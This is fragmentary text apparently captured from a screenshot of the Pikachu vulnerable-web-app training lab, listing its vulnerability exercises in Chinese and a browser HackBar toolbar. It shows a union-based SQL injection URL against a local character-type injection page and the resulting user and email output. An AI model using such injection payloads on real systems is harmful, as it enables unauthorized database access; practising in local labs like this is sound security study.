 暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
what's your username?
查询
your uid:29
your email is: gt
your uid:1
your email is: root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=os' union select 1,user()--+&submit=